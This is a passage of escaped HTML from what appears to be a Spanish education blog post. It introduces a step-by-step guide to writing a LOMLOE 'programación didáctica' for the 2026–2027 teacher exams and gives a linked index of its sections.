style=\"color: red;\"\u003Eoposición de 2026 y 2027\u003C\/span\u003E, he decidido crear una nueva guía que te ayude a hacer una programación didáctica paso a paso desde cero.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdemás, si a lo largo de los meses se producen cambios que hay que aplicar, actualizaré la entrada correspondiente, con lo que tendrás todo lo que necesitas a un solo clic de distancia, y con la garantía de que todo estará 100% correcto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi no me conoces, en 2018 elaboré la primera guía escrita sobre cómo elaborar una programación didáctica que se podía encontrar en internet.\u0026nbsp;\u003Cb\u003EEsta guía liberaba una valiosa información\u0026nbsp;\u003C\/b\u003Eque había permanecido oculta por los mejores preparadores, y lo hacía\u0026nbsp;\u003Cb\u003Ede manera gratuita.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl éxito fue rotundo, lo que provocó una oleada de varios miles de opositores que siguieron mis consejos, a la vez que me pidieron una serie de vídeos sobre cómo hacer la defensa de la programación didáctica delante de la pizarra.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=lzyicyHHtUA\u0026amp;list=PL9Yq1J5rN4wt_ZNkquRPwTPhvWsxFAmkV\"\u003E Los 10 vídeos grabados (y aún disponibles en mi canal) \u003C\/a\u003Ellegaron a casi un millón de visitas. Cientos de opositores de todas las especialidades me escribieron para darme las gracias por ello y por haber conseguido su plaza.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EA continuación, te dejo el índice de la guía de cómo hacer la programación didáctica en 10 sencillos pasos\u003C\/b\u003E. Lo recogido en ella es el resultado de ya casi 20 años de experiencia con las oposiciones \u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003E(aquí tienes mi historia).\u003C\/a\u003E Mi objetivo, es que aquellos que me sigan en este viaje durante este año, sean de la especialidad que sean, puedan conseguir su plaza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb style=\"color: red; font-family: arial;\"\u003EAdemás, he iniciado la actualización de los vídeos para las oposiciones. A continuación te dejo el primer vídeo con los pasos a seguir para la defensa.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/YhdoLIIs3sU\" width=\"320\" youtube-src-id=\"YhdoLIIs3sU\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"text-align: left;\"\u003ECÓMO HACER UNA PROGRAMACIÓN DIDÁCTICA \u003Cspan style=\"color: #2b00fe;\"\u003ELOMLOE\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 2.25pt solid rgb(0, 176, 240); padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EGUÍA ACTUALIZADA A LAS OPOSICIONES 2026-2027\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/errores-programacion-didactica.html\"\u003E8 errores en la elaboración de la programación\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado OCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para elaborar la programación didáctica\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red; font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la programación didáctica\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar--programacion-didactica-secundaria-fp-2018-indice-portada.html\"\u003ELa portada y el índice.\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E1. Introducción\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html\"\u003E\u003Cspan\u003E-\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EJustificación\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html\"\u003E- Contexto\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/legislacion-oposiciones-secundaria.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Marco normativo\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/competencias-en-la-lomloe-programacion.html\"\u003E2. Competencias clave LOMLOE\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/competencias-clave-lomloe-oposiciones.html\"\u003E- Novedades Competencias en LOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/objetivos-programacion-didactica.html\"\u003E3.Objetivos LOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contenidos-programacion-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E4.Saberes\u0026nbsp;\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E5.Metodología\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/evaluacion-programacion-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E6.Evaluación\u0026nbsp;\u003C\/span\u003ELOMLOE\u0026nbsp;\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/atencion-diversidad-programacion-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E7.Atención a la diversidad\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\"\u003E\u003Cspan\u003E8.\u003C\/span\u003E\u003Cspan\u003EDesarrollo de las unidades didácticas\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E9.\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/bibliografia-webgrafia-legislacion-programacion-didactica-oposiciones-secundaria.html\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb 